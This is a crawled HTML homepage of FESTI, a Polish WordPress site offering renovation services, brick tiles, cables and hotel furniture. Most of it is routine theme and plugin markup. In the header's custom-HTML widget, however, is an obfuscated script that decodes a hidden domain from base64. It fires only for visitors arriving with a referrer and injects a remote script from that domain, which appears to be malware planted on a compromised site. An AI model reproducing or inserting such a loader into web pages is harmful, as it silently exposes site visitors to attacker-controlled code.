

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.festi.pl/?exp=control&time=1695075019
body_size: 14382
content:
	<!DOCTYPE html>
<html lang="pl-PL">
<head>
	<meta charset="UTF-8" />
	
	<title>FESTI | Festi</title>

	
			
						<meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=no">
		
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://www.festi.pl/xmlrpc.php" />
            <link rel="shortcut icon" type="image/x-icon" href="">
        <link rel="apple-touch-icon" href=""/>
    	<link href='//fonts.googleapis.com/css?family=Raleway:100,200,300,400,500,600,700,800,900,300italic,400italic,700italic|Roboto:100,200,300,400,500,600,700,800,900,300italic,400italic,700italic|Open+Sans:100,200,300,400,500,600,700,800,900,300italic,400italic,700italic&subset=latin,latin-ext' rel='stylesheet' type='text/css'>
<script type="application/javascript">var QodeAjaxUrl = "https://www.festi.pl/wp-admin/admin-ajax.php"</script><meta name='robots' content='max-image-preview:large' />
<link rel="alternate" href="https://www.festi.pl/" hreflang="pl" />
<link rel="alternate" href="https://www.festi.pl/index.php/en/home_en/" hreflang="en" />
<link rel="alternate" type="application/rss+xml" title="FESTI &raquo; Kanał z wpisami" href="https://www.festi.pl/index.php/feed/" />
<link rel="alternate" type="application/rss+xml" title="FESTI &raquo; Kanał z komentarzami" href="https://www.festi.pl/index.php/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="FESTI &raquo; Home Kanał z komentarzami" href="https://www.festi.pl/index.php/home/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.festi.pl\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.5"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.festi.pl/wp-includes/css/dist/block-library/style.min.css?ver=6.4.5' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.festi.pl/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.festi.pl/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.4.11' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='default_style-css' href='https://www.festi.pl/wp-content/themes/bridge/style.css?ver=6.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='qode_font_awesome-css' href='https://www.festi.pl/wp-content/themes/bridge/css/font-awesome/css/font-awesome.min.css?ver=6.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='qode_font_elegant-css' href='https://www.festi.pl/wp-content/themes/bridge/css/elegant-icons/style.min.css?ver=6.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='qode_linea_icons-css' href='https://www.festi.pl/wp-content/themes/bridge/css/linea-icons/style.css?ver=6.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='qode_dripicons-css' href='https://www.festi.pl/wp-content/themes/bridge/css/dripicons/dripicons.css?ver=6.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='stylesheet-css' href='https://www.festi.pl/wp-content/themes/bridge/css/stylesheet.min.css?ver=6.4.5' type='text/css' media='all' />
<style id='stylesheet-inline-css' type='text/css'>
 .page-id-14869.disabled_footer_top .footer_top_holder, .page-id-14869.disabled_footer_bottom .footer_bottom_holder { display: none;}


</style>
<link rel='stylesheet' id='qode_print-css' href='https://www.festi.pl/wp-content/themes/bridge/css/print.css?ver=6.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='mac_stylesheet-css' href='https://www.festi.pl/wp-content/themes/bridge/css/mac_stylesheet.css?ver=6.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='webkit-css' href='https://www.festi.pl/wp-content/themes/bridge/css/webkit_stylesheet.css?ver=6.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='style_dynamic-css' href='https://www.festi.pl/wp-content/themes/bridge/css/style_dynamic.css?ver=1524477600' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css' href='https://www.festi.pl/wp-content/themes/bridge/css/responsive.min.css?ver=6.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='style_dynamic_responsive-css' href='https://www.festi.pl/wp-content/themes/bridge/css/style_dynamic_responsive.css?ver=1524477600' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.festi.pl/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='custom_css-css' href='https://www.festi.pl/wp-content/themes/bridge/css/custom_css.css?ver=1524477600' type='text/css' media='all' />
<script type="text/javascript" src="https://www.festi.pl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.festi.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.festi.pl/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.4.8" id="tp-tools-js"></script>
<script type="text/javascript" src="https://www.festi.pl/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.4.11" id="revmin-js"></script>
<link rel="https://api.w.org/" href="https://www.festi.pl/index.php/wp-json/" /><link rel="alternate" type="application/json" href="https://www.festi.pl/index.php/wp-json/wp/v2/pages/14869" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.festi.pl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.5" />
<link rel="canonical" href="https://www.festi.pl/" />
<link rel='shortlink' href='https://www.festi.pl/' />
<link rel="alternate" type="application/json+oembed" href="https://www.festi.pl/index.php/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.festi.pl%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.festi.pl/index.php/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.festi.pl%2F&#038;format=xml" />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.4.11 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="home page-template page-template-full_width page-template-full_width-php page page-id-14869  qode-title-hidden qode-theme-ver-14.2 qode-theme-bridge wpb-js-composer js-comp-ver-6.5.0 vc_responsive" itemscope itemtype="http://schema.org/WebPage">


<div class="wrapper">
	<div class="wrapper_inner">

    
    <!-- Google Analytics start -->
        <!-- Google Analytics end -->

	<header class=" has_header_fixed_right scroll_header_top_area  fixed scrolled_not_transparent page_header">
	<div class="header_inner clearfix">
				<div class="header_top_bottom_holder">
			
			<div class="header_bottom clearfix" style='' >
								<div class="container">
					<div class="container_inner clearfix">
																				<div class="header_inner_left">
																	<div class="mobile_menu_button">
		<span>
			<i class="qode_icon_font_awesome fa fa-bars " ></i>		</span>
	</div>
								<div class="logo_wrapper" >
	<div class="q_logo">
		<a itemprop="url" href="https://www.festi.pl/" >
             <img itemprop="image" class="normal" src="https://www.festi.pl/wp-content/uploads/2018/04/logo_strona.png" alt="Logo"/> 			 <img itemprop="image" class="light" src="https://www.festi.pl/wp-content/themes/bridge/img/logo.png" alt="Logo"/> 			 <img itemprop="image" class="dark" src="https://www.festi.pl/wp-content/themes/bridge/img/logo_black.png" alt="Logo"/> 			 <img itemprop="image" class="sticky" src="https://www.festi.pl/wp-content/themes/bridge/img/logo_black.png" alt="Logo"/> 			 <img itemprop="image" class="mobile" src="https://www.festi.pl/wp-content/uploads/2018/04/logo_strona.png" alt="Logo"/> 					</a>
	</div>
	</div>															</div>
															<div class="header_inner_right">
									<div class="side_menu_button_wrapper right">
																					<div class="header_bottom_right_widget_holder"><div class="widget_text header_bottom_widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div>
																														<div class="side_menu_button">
																																											</div>
									</div>
								</div>
							
							
							<nav class="main_menu drop_down right">
								<ul id="menu-festi_menu" class=""><li id="nav-menu-item-15771" class="menu-item menu-item-type-custom menu-item-object-custom  narrow"><a href="https://katalog.festi.pl/" class=""><i class="menu_icon blank fa"></i><span>Katalog Festi<span class="underline_dash"></span></span><span class="plus"></span></a></li>
<li id="nav-menu-item-15419" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-14869 current_page_item active narrow"><a href="https://www.festi.pl/" class=" current "><i class="menu_icon blank fa"></i><span>Home<span class="underline_dash"></span></span><span class="plus"></span></a></li>
<li id="nav-menu-item-15418" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://www.festi.pl/index.php/o-firmie/" class=""><i class="menu_icon blank fa"></i><span>O firmie<span class="underline_dash"></span></span><span class="plus"></span></a></li>
<li id="nav-menu-item-15417" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has_sub narrow"><a href="https://www.festi.pl/index.php/oferta/" class=" no_link" style="cursor: default;" onclick="JavaScript: return false;"><i class="menu_icon blank fa"></i><span>Oferta<span class="underline_dash"></span></span><span class="plus"></span></a>
<div class="second"><div class="inner"><ul>
	<li id="nav-menu-item-15524" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.festi.pl/index.php/uslugi-remontowo-budowlane/" class=""><i class="menu_icon blank fa"></i><span>Usługi remontowo budowlane</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-15523" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.festi.pl/index.php/plytki-ceglane/" class=""><i class="menu_icon blank fa"></i><span>Płytki ceglane</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-15581" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.festi.pl/index.php/przewody-kable/" class=""><i class="menu_icon blank fa"></i><span>Przewody, kable</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-15587" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.festi.pl/index.php/meble-hotelowe-i-kuchenne/" class=""><i class="menu_icon blank fa"></i><span>Meble hotelowe i kuchenne</span><span class="plus"></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-15416" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://www.festi.pl/index.php/realizacje/" class=""><i class="menu_icon blank fa"></i><span>Realizacje<span class="underline_dash"></span></span><span class="plus"></span></a></li>
